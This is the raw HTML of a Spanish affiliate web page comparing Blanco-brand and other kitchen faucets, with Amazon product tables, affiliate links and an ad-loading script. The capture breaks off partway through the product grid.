

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://esarena.es/los-mejores-grifos-de-cocina-marca-blanco/
body_size: 15738
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/esarena-es.png"/>
		<link rel="apple-touch-icon" href="/images/esarena-es.png"/>

        <!-- Title y Description -->

        <title>Los Mejores Grifos de Cocina Marca Blanco</title>

        <meta name="description" content=" Existen una enorme cantidad de artículos esenciales en la cocina, bien sean para cocinar o para ayudar a mantener los utensilios en óptimas condiciones, ent...">

        <meta name="keywords" content="ducha">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://esarena.es/los-mejores-grifos-de-cocina-marca-blanco/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Los Mejores Grifos de Cocina Marca Blanco">

        <meta property="og:description" content=" Existen una enorme cantidad de artículos esenciales en la cocina, bien sean para cocinar o para ayudar a mantener los utensilios en óptimas condiciones, ent...">

        <meta property="og:image" content="/imagesgrifos/los-mejores-grifos-de-cocina-marca-blanco-1.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Los Mejores Grifos de Cocina Marca Blanco">

        <meta property="og:url" content="https://esarena.es/los-mejores-grifos-de-cocina-marca-blanco/">

        <meta property="og:site_name" content="esarena.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-08-11T08:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="ducha">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="esarena.es">

		<meta name="mobile-web-app-title" content="esarena.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Los Mejores Grifos de Cocina Marca Blanco">

        <meta name="twitter:description" content=" Existen una enorme cantidad de artículos esenciales en la cocina, bien sean para cocinar o para ayudar a mantener los utensilios en óptimas condiciones, ent...">

        <meta name="twitter:image" content="/imagesgrifos/los-mejores-grifos-de-cocina-marca-blanco-1.jpg">

        <meta name="twitter:image:alt" content="Los Mejores Grifos de Cocina Marca Blanco">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://esarena.es/#website", 
		"url": "https://esarena.es", 
		"name": "esarena.es", 
		"description": null, 
		"publisher": { "@id": "https://esarena.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://esarena.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Los Mejores Grifos de Cocina Marca Blanco",

          "description": " Existen una enorme cantidad de art\u00edculos esenciales en la cocina, bien sean para cocinar o para ayudar a mantener los utensilios en \u00f3ptimas condiciones, ent...",

          "image": {

            "@type": "ImageObject",

            "url": "\/imagesgrifos\/los-mejores-grifos-de-cocina-marca-blanco-1.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "esarena.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/esarena.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-08-11T08:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/esarena.es\/los-mejores-grifos-de-cocina-marca-blanco\/"
          },

          
          "articleSection": "ducha",

          
          "url": "https:\/\/esarena.es\/los-mejores-grifos-de-cocina-marca-blanco\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/esarena.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "ducha",

              "item": "https:\/\/esarena.es\/categoria\/ducha"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Los Mejores Grifos de Cocina Marca Blanco",

              "item": "https:\/\/esarena.es\/los-mejores-grifos-de-cocina-marca-blanco\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=1916" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">esarena.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/ducha">ducha</a>

            
            <span>&gt;</span>

            Los Mejores Grifos de Cocina Marca Blanco
        </div>

        

        <article>

            <h1>Los Mejores Grifos de Cocina Marca Blanco</h1>

            <div class="article-meta">

                <span>📅 11/08/2025</span>

                
                
                <span>📂 <a href="/categoria/ducha">ducha</a></span>

                
            </div>

            

            			            <div class="banner desktop"> <div class="center fluid">   <div class="banner mobile"> <div class="center fluid">   <p>Existen una enorme cantidad de artículos esenciales en la cocina, bien sean para cocinar o para ayudar a mantener los utensilios en óptimas condiciones, entre ellos está Grifos de Cocina Marca Blanco.</p><div class="aawp"> <div id="aawp-tb-1734"> <!-- Desktop --> <div class="aawp-tb aawp-tb--desktop aawp-tb--cols-5 aawp-tb--ribbon"> <div class="aawp-tb__row"> <div class="aawp-tb__head">  <div class="aawp-tb-product-0 aawp-tb__data aawp-tb__data--type-title aawp-tb__data--highlight"> <span class="aawp-tb-ribbon">Nuestra Opción <div class="aawp-tb-product-data-title">HOMELODY Grifo de Cocina de Pared Grifo Fregadero Mural Extraible 180° Giratorio Silicona Negra Duradera con Aireador Desmontable Grifería de Fregadero a Muro Latón Cromado </span> <div class="aawp-tb-product-1 aawp-tb__data aawp-tb__data--type-title aawp-tb__data--highlight"> <span class="aawp-tb-ribbon">Relación Calidad - Precio <div class="aawp-tb-product-data-title">DP Grifería GCP150 Grifo monomando de pared alto Forma 150 Peonia, Plateado </span> <div class="aawp-tb-product-2 aawp-tb__data aawp-tb__data--type-title aawp-tb__data--highlight"> <span class="aawp-tb-ribbon">El más económico <div class="aawp-tb-product-data-title">Aqualy 65903 Batería para Fregadero Cocina 15 cm, Cromo, (Caño horizontal de 22 cm) </span> <div class="aawp-tb-product-3 aawp-tb__data aawp-tb__data--type-title aawp-tb__data--highlight"> <span class="aawp-tb-ribbon">Interesante <div class="aawp-tb-product-data-title">Ibergrif M16357 Star, Cocina de Pared, Grifo para Fregadero Monomando, Cromo, Plata </span>  <div class="aawp-tb__row"> <div class="aawp-tb__head">  <div class="aawp-tb-product-0 aawp-tb__data aawp-tb__data--type-thumb aawp-tb__data--highlight"> <div class="aawp-tb-product-data-thumb"><span class="aawp-tb-thumb" style="background-image: url(https://m.media-amazon.com/images/I/51ptdwGZs1L._SL160_.jpg);"/>  <div class="aawp-tb-product-1 aawp-tb__data aawp-tb__data--type-thumb aawp-tb__data--highlight"> <div class="aawp-tb-product-data-thumb"><span class="aawp-tb-thumb" style="background-image: url(https://m.media-amazon.com/images/I/41ZazoHNbWL._SL160_.jpg);"/>  <div class="aawp-tb-product-2 aawp-tb__data aawp-tb__data--type-thumb aawp-tb__data--highlight"> <div class="aawp-tb-product-data-thumb"><span class="aawp-tb-thumb" style="background-image: url(https://m.media-amazon.com/images/I/314P0CJM9NL._SL160_.jpg);"/>  <div class="aawp-tb-product-3 aawp-tb__data aawp-tb__data--type-thumb aawp-tb__data--highlight"> <div class="aawp-tb-product-data-thumb"><span class="aawp-tb-thumb" style="background-image: url(https://m.media-amazon.com/images/I/31nt8wCwZsL._SL160_.jpg);"/>   <div class="aawp-tb__row"> <div class="aawp-tb__head"> Valoraciones  <div class="aawp-tb-product-0 aawp-tb__data aawp-tb__data--type-star_rating aawp-tb__data--highlight"> <div class="aawp-tb-product-data-star_rating">-  <div class="aawp-tb-product-1 aawp-tb__data aawp-tb__data--type-star_rating aawp-tb__data--highlight"> <div class="aawp-tb-product-data-star_rating">-  <div class="aawp-tb-product-2 aawp-tb__data aawp-tb__data--type-star_rating aawp-tb__data--highlight"> <div class="aawp-tb-product-data-star_rating">-  <div class="aawp-tb-product-3 aawp-tb__data aawp-tb__data--type-star_rating aawp-tb__data--highlight"> <div class="aawp-tb-product-data-star_rating">-   <div class="aawp-tb__row"> <div class="aawp-tb__head"> Opiniones  <div class="aawp-tb-product-0 aawp-tb__data aawp-tb__data--type-reviews aawp-tb__data--highlight"> <div class="aawp-tb-product-data-reviews">-  <div class="aawp-tb-product-1 aawp-tb__data aawp-tb__data--type-reviews aawp-tb__data--highlight"> <div class="aawp-tb-product-data-reviews">-  <div class="aawp-tb-product-2 aawp-tb__data aawp-tb__data--type-reviews aawp-tb__data--highlight"> <div class="aawp-tb-product-data-reviews">-  <div class="aawp-tb-product-3 aawp-tb__data aawp-tb__data--type-reviews aawp-tb__data--highlight"> <div class="aawp-tb-product-data-reviews">-   <div class="aawp-tb__row"> <div class="aawp-tb__head"> Precio  <div class="aawp-tb-product-0 aawp-tb__data aawp-tb__data--type-button aawp-tb__data--highlight"> <div class="aawp-tb-product-data-button"><a data-aawp-product-id="B07XHLVJQP" data-aawp-product-title="HOMELODY Grifo de Cocina de Pared Grifo Fregadero Mural Extraible 180° Giratorio Silicona Negra Duradera con Aireador Desmontable Grifería de Fregadero a Muro Latón Cromado" class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow aawp-button--icon aawp-button--icon-black" href="https://www.amazon.es/dp/B07XHLVJQP?tag=pyc03-21&linkCode=osi&th=1&psc=1" title="Ver Precio" target="_blank" rel="nofollow noopener">Ver Precio</a>  <div class="aawp-tb-product-1 aawp-tb__data aawp-tb__data--type-button aawp-tb__data--highlight"> <div class="aawp-tb-product-data-button"><a data-aawp-product-id="B01FUD3TG8" data-aawp-product-title="DP Grifería GCP150 Grifo monomando de pared alto Forma 150 Peonia Plateado" class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow aawp-button--icon aawp-button--icon-black" href="https://www.amazon.es/dp/B01FUD3TG8?tag=pyc03-21&linkCode=osi&th=1&psc=1" title="Ver Precio" target="_blank" rel="nofollow noopener">Ver Precio</a>  <div class="aawp-tb-product-2 aawp-tb__data aawp-tb__data--type-button aawp-tb__data--highlight"> <div class="aawp-tb-product-data-button"><a data-aawp-product-id="B06X18GPKX" data-aawp-product-title="Aqualy 65903 Batería para Fregadero Cocina 15 cm Cromo Caño horizontal de 22 cm" class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow aawp-button--icon aawp-button--icon-black" href="https://www.amazon.es/dp/B06X18GPKX?tag=pyc03-21&linkCode=osi&th=1&psc=1" title="Ver Precio" target="_blank" rel="nofollow noopener">Ver Precio</a>  <div class="aawp-tb-product-3 aawp-tb__data aawp-tb__data--type-button aawp-tb__data--highlight"> <div class="aawp-tb-product-data-button"><a data-aawp-product-id="B081HFLGZ3" data-aawp-product-title="Ibergrif M16357 Star Cocina de Pared Grifo para Fregadero Monomando Cromo Plata" class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow aawp-button--icon aawp-button--icon-black" href="https://www.amazon.es/dp/B081HFLGZ3?tag=pyc03-21&linkCode=osi&th=1&psc=1" title="Ver Precio" target="_blank" rel="nofollow noopener">Ver Precio</a>    <!-- Mobile --> <div class="aawp-tb aawp-tb--mobile aawp-tb--ribbon"> <div class="aawp-tb__product aawp-tb-product-0 aawp-tb__product--highlight"> <span class="aawp-tb-ribbon">Nuestra Opción <div class="aawp-tb__row"> <div class="aawp-tb__head">  <div class="aawp-tb__data aawp-tb__data--type-title"> <div class="aawp-tb-product-data-title">HOMELODY Grifo de Cocina de Pared Grifo Fregadero Mural Extraible 180° Giratorio Silicona Negra Duradera con Aireador Desmontable Grifería de Fregadero a Muro Latón Cromado   <div class="aawp-tb__row"> <div class="aawp-tb__head">  <div class="aawp-tb__data aawp-tb__data--type-thumb"> <div class="aawp-tb-product-data-thumb"><span class="aawp-tb-thumb" style="background-image: url(https://m.media-amazon.com/images/I/51ptdwGZs1L._SL160_.jpg);"/>   <div class="aawp-tb__row"> <div class="aawp-tb__head"> Valoraciones  <div class="aawp-tb__data aawp-tb__data--type-star_rating"> <div class="aawp-tb-product-data-star_rating">-   <div class="aawp-tb__row"> <div class="aawp-tb__head"> Opiniones  <div class="aawp-tb__data aawp-tb__data--type-reviews"> <div class="aawp-tb-product-data-reviews">-   <div class="aawp-tb__row"> <div class="aawp-tb__head"> Precio  <div class="aawp-tb__data aawp-tb__data--type-button"> <div class="aawp-tb-product-data-button"><a data-aawp-product-id="B07XHLVJQP" data-aawp-product-title="HOMELODY Grifo de Cocina de Pared Grifo Fregadero Mural Extraible 180° Giratorio Silicona Negra Duradera con Aireador Desmontable Grifería de Fregadero a Muro Latón Cromado" class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow aawp-button--icon aawp-button--icon-black" href="https://www.amazon.es/dp/B07XHLVJQP?tag=pyc03-21&linkCode=osi&th=1&psc=1" title="Ver Precio" target="_blank" rel="nofollow noopener">Ver Precio</a>   </span> <div class="aawp-tb__product aawp-tb-product-1 aawp-tb__product--highlight"> <span class="aawp-tb-ribbon">Relación Calidad - Precio <div class="aawp-tb__row"> <div class="aawp-tb__head">  <div class="aawp-tb__data aawp-tb__data--type-title"> <div class="aawp-tb-product-data-title">DP Grifería GCP150 Grifo monomando de pared alto Forma 150 Peonia, Plateado   <div class="aawp-tb__row"> <div class="aawp-tb__head">  <div class="aawp-tb__data aawp-tb__data--type-thumb"> <div class="aawp-tb-product-data-thumb"><span class="aawp-tb-thumb" style="background-image: url(https://m.media-amazon.com/images/I/41ZazoHNbWL._SL160_.jpg);"/>   <div class="aawp-tb__row"> <div class="aawp-tb__head"> Valoraciones  <div class="aawp-tb__data aawp-tb__data--type-star_rating"> <div class="aawp-tb-product-data-star_rating">-   <div class="aawp-tb__row"> <div class="aawp-tb__head"> Opiniones  <div class="aawp-tb__data aawp-tb__data--type-reviews"> <div class="aawp-tb-product-data-reviews">-   <div class="aawp-tb__row"> <div class="aawp-tb__head"> Precio  <div class="aawp-tb__data aawp-tb__data--type-button"> <div class="aawp-tb-product-data-button"><a data-aawp-product-id="B01FUD3TG8" data-aawp-product-title="DP Grifería GCP150 Grifo monomando de pared alto Forma 150 Peonia Plateado" class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow aawp-button--icon aawp-button--icon-black" href="https://www.amazon.es/dp/B01FUD3TG8?tag=pyc03-21&linkCode=osi&th=1&psc=1" title="Ver Precio" target="_blank" rel="nofollow noopener">Ver Precio</a>   </span> <div class="aawp-tb__product aawp-tb-product-2 aawp-tb__product--highlight"> <span class="aawp-tb-ribbon">El más económico <div class="aawp-tb__row"> <div class="aawp-tb__head">  <div class="aawp-tb__data aawp-tb__data--type-title"> <div class="aawp-tb-product-data-title">Aqualy 65903 Batería para Fregadero Cocina 15 cm, Cromo, (Caño horizontal de 22 cm)   <div class="aawp-tb__row"> <div class="aawp-tb__head">  <div class="aawp-tb__data aawp-tb__data--type-thumb"> <div class="aawp-tb-product-data-thumb"><span class="aawp-tb-thumb" style="background-image: url(https://m.media-amazon.com/images/I/314P0CJM9NL._SL160_.jpg);"/>   <div class="aawp-tb__row"> <div class="aawp-tb__head"> Valoraciones  <div class="aawp-tb__data aawp-tb__data--type-star_rating"> <div class="aawp-tb-product-data-star_rating">-   <div class="aawp-tb__row"> <div class="aawp-tb__head"> Opiniones  <div class="aawp-tb__data aawp-tb__data--type-reviews"> <div class="aawp-tb-product-data-reviews">-   <div class="aawp-tb__row"> <div class="aawp-tb__head"> Precio  <div class="aawp-tb__data aawp-tb__data--type-button"> <div class="aawp-tb-product-data-button"><a data-aawp-product-id="B06X18GPKX" data-aawp-product-title="Aqualy 65903 Batería para Fregadero Cocina 15 cm Cromo Caño horizontal de 22 cm" class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow aawp-button--icon aawp-button--icon-black" href="https://www.amazon.es/dp/B06X18GPKX?tag=pyc03-21&linkCode=osi&th=1&psc=1" title="Ver Precio" target="_blank" rel="nofollow noopener">Ver Precio</a>   </span> <div class="aawp-tb__product aawp-tb-product-3 aawp-tb__product--highlight"> <span class="aawp-tb-ribbon">Interesante <div class="aawp-tb__row"> <div class="aawp-tb__head">  <div class="aawp-tb__data aawp-tb__data--type-title"> <div class="aawp-tb-product-data-title">Ibergrif M16357 Star, Cocina de Pared, Grifo para Fregadero Monomando, Cromo, Plata   <div class="aawp-tb__row"> <div class="aawp-tb__head">  <div class="aawp-tb__data aawp-tb__data--type-thumb"> <div class="aawp-tb-product-data-thumb"><span class="aawp-tb-thumb" style="background-image: url(https://m.media-amazon.com/images/I/31nt8wCwZsL._SL160_.jpg);"/>   <div class="aawp-tb__row"> <div class="aawp-tb__head"> Valoraciones  <div class="aawp-tb__data aawp-tb__data--type-star_rating"> <div class="aawp-tb-product-data-star_rating">-   <div class="aawp-tb__row"> <div class="aawp-tb__head"> Opiniones  <div class="aawp-tb__data aawp-tb__data--type-reviews"> <div class="aawp-tb-product-data-reviews">-   <div class="aawp-tb__row"> <div class="aawp-tb__head"> Precio  <div class="aawp-tb__data aawp-tb__data--type-button"> <div class="aawp-tb-product-data-button"><a data-aawp-product-id="B081HFLGZ3" data-aawp-product-title="Ibergrif M16357 Star Cocina de Pared Grifo para Fregadero Monomando Cromo Plata" class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow aawp-button--icon aawp-button--icon-black" href="https://www.amazon.es/dp/B081HFLGZ3?tag=pyc03-21&linkCode=osi&th=1&psc=1" title="Ver Precio" target="_blank" rel="nofollow noopener">Ver Precio</a>   </span>  <div id="toc_container" class="no_bullets"><p class="toc_title">¿Qué aprenderás aquí?</p><ul class="toc_list"><li><a href="#Comparativa_de_los_mejores_Grifos_de_Cocina_Marca_Blanco">1 Comparativa de los mejores Grifos de Cocina Marca Blanco</a></li><li><a href="#Uacuteltimas_novedades_del_Mercado">2 Últimas novedades del Mercado</a></li><li><a href="#iquestQueacute_hay_que_tener_en_cuenta_antes_de_elegir_un_Grifos_de_Cocina_Marca_Blanco">3 ¿Qué hay que tener en cuenta antes de elegir un Grifos de Cocina Marca Blanco?</a></li><li><a href="#Funcionamiento_de_Grifos_de_Cocina_Marca_Blanco">4 Funcionamiento de Grifos de Cocina Marca Blanco.</a></li><li><a href="#Consejos_para_usar_un_Grifos_de_Cocina_Marca_Blanco">5 Consejos para usar un Grifos de Cocina Marca Blanco</a></li><li><a href="#Doacutende_comprar_online_a_los_mejores_precios">6 Dónde comprar online a los mejores precios</a></li><li><a href="#Opiniones_sobre_los_maacutes_vendidos_Grifos_de_Cocina_Marca_Blanco">7 Opiniones sobre los más vendidos Grifos de Cocina Marca Blanco</a></li></ul><h2><span id="Comparativa_de_los_mejores_Grifos_de_Cocina_Marca_Blanco">Comparativa de los mejores Grifos de Cocina Marca Blanco</span></h2><div class="aawp"> <div class="aawp-grid aawp-grid--col-3"> <div class="aawp-grid__item"> <div class="aawp-product aawp-product--vertical aawp-product--bestseller aawp-product--ribbon" data-aawp-product-id="B00I2L3QKK" data-aawp-product-title="Blanco 519810 Grifo de Cocina cromado Alta Presión"> <span class="aawp-product__ribbon aawp-product__ribbon--bestseller">Bestseller No. 1 <a class="aawp-product__image--link aawp-product__image" href="https://www.amazon.es/dp/B00I2L3QKK?tag=pyc03-21&linkCode=osi&th=1&psc=1&keywords=Grifos%20de%20Cocina%20Marca%20Blanco" title="Blanco 519810 Grifo de Cocina, cromado, Alta Presión" rel="nofollow noopener" target="_blank" style="background-image: url('https://m.media-amazon.com/images/I/31BPRw3wViL.jpg');"> </a> <div class="aawp-product__content"> <a class="aawp-product__title" href="https://www.amazon.es/dp/B00I2L3QKK?tag=pyc03-21&linkCode=osi&th=1&psc=1&keywords=Grifos%20de%20Cocina%20Marca%20Blanco" title="Blanco 519810 Grifo de Cocina, cromado, Alta Presión" rel="nofollow noopener" target="_blank"> Blanco 519810 Grifo de Cocina, cromado, Alta... </a> <div class="aawp-product__meta"> <a class="aawp-check-prime" href="https://www.amazon.es/gp/prime/?tag=pyc03-21" title="Amazon Prime" rel="nofollow noopener" target="_blank"/>   <div class="aawp-product__footer"> <div class="aawp-product__pricing">  <a class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow aawp-button--icon aawp-button--icon-black" href="https://www.amazon.es/dp/B00I2L3QKK?tag=pyc03-21&linkCode=osi&th=1&psc=1&keywords=Grifos%20de%20Cocina%20Marca%20Blanco" title="Ver Precio" target="_blank" rel="nofollow noopener">Ver Precio</a> </span>  <div class="aawp-grid__item"> <div class="aawp-product aawp-product--vertical aawp-product--ribbon aawp-product--sale aawp-product--bestseller" data-aawp-product-id="B001LF1KGG" data-aawp-product-title="Grohe Minta - Grifo de fregadero 1/2 caño en L cromo Ref 32168000"> <span class="aawp-product__ribbon aawp-product__ribbon--sale">Rebajas<span class="aawp-product__ribbon aawp-product__ribbon--bestseller">Bestseller No. 2 <a class="aawp-product__image--link aawp-product__image" href="https://www.amazon.es/dp/B001LF1KGG?tag=pyc03-21&linkCode=osi&th=1&psc=1&keywords=Grifos%20de%20Cocina%20Marca%20Blanco" title="Grohe Minta - Grifo de fregadero 1/2', caño en L, cromo (Ref. 32168000)" rel="nofollow noopener" target="_blank" style="background-image: url('https://m.media-amazon.com/images/I/31YV23nKlIL.jpg');"> </a> <div class="aawp-product__content"> <a class="aawp-product__title" href="https://www.amazon.es/dp/B001LF1KGG?tag=pyc03-21&linkCode=osi&th=1&psc=1&keywords=Grifos%20de%20Cocina%20Marca%20Blanco" title="Grohe Minta - Grifo de fregadero 1/2', caño en L, cromo (Ref. 32168000)" rel="nofollow noopener" target="_blank"> Grohe Minta - Grifo de fregadero 1/2", caño en L,... </a> <div class="aawp-product__meta"> <a class="aawp-check-prime" href="https://www.amazon.es/gp/prime/?tag=pyc03-21" title="Amazon Prime" rel="nofollow noopener" target="_blank"/>   <div class="aawp-product__footer"> <div class="aawp-product__pricing">  <a class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow aawp-button--icon aawp-button--icon-black" href="https://www.amazon.es/dp/B001LF1KGG?tag=pyc03-21&linkCode=osi&th=1&psc=1&keywords=Grifos%20de%20Cocina%20Marca%20Blanco" title="Ver Precio" target="_blank" rel="nofollow noopener">Ver Precio</a> </span></span>  <div class="aawp-grid__item"> <div class="aawp-product aawp-product--vertical aawp-product--bestseller aawp-product--ribbon" data-aawp-product-id="B00J4XO5AK" data-aawp-product-title="Blanco 519415 Grifo de Cocina Gris antracita"> <span class="aawp-product__ribbon aawp-product__ribbon--bestseller">Bestseller No. 3 <a class="aawp-product__image--link aawp-product__image" href="https://www.amazon.es/dp/B00J4XO5AK?tag=pyc03-21&linkCode=osi&th=1&psc=1&keywords=Grifos%20de%20Cocina%20Marca%20Blanco" title="Blanco 519415 Grifo de Cocina, Gris antracita" rel="nofollow noopener" target="_blank" style="background-image: url('https://m.media-amazon.com/images/I/315eu5904DL.jpg');"> </a> <div class="aawp-product__content"> <a class="aawp-product__title" href="https://www.amazon.es/dp/B00J4XO5AK?tag=pyc03-21&linkCode=osi&th=1&psc=1&keywords=Grifos%20de%20Cocina%20Marca%20Blanco" title="Blanco 519415 Grifo de Cocina, Gris antracita" rel="nofollow noopener" target="_blank"> Blanco 519415 Grifo de Cocina, Gris antracita </a> <div class="aawp-product__meta"> <a class="aawp-check-prime" href="https://www.amazon.es/gp/prime/?tag=pyc03-21" title="Amazon Prime" rel="nofollow noopener" target="_blank"/>   <div class="aawp-product__footer"> <div class="aawp-product__pricing">  <a class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow aawp-button--icon aawp-button--icon-black" href="https://www.amazon.es/dp/B00J4XO5AK?tag=pyc03-21&linkCode=osi&th=1&psc=1&keywords=Grifos%20de%20Cocina%20Marca%20Blanco" title="Ver Precio" target="_blank" rel="nofollow noopener">Ver Precio</a> </span>  <div class="aawp-grid__item"> <div class="aawp-product aawp-product--vertical aawp-product--bestseller aawp-product--ribbon" data-aawp-product-id="B07XKS6M8Q" data-aawp-product-title="GRIFEMA Dover - Grifo de cocina osmosis pulverizador de doble función 3 en 1 para purificador de filtro de agua y fregadero de cocina Cromo"> <span class="aawp-product__ribbon aawp-product__ribbon--bestseller">Bestseller No. 4 <a class="aawp-product__image--link aawp-product__image" href="https://www.amazon.es/dp/B07XKS6M8Q?tag=pyc03-21&linkCode=osi&th=1&psc=1&keywords=Grifos%20de%20Cocina%20Marca%20Blanco" title="GRIFEMA Dover - Grifo de cocina osmosis, pulverizador de doble función, 3 en 1 para purificador de filtro de agua y fregadero de cocina, Cromo" rel="nofollow noopener" target="_blank" style="background-image: 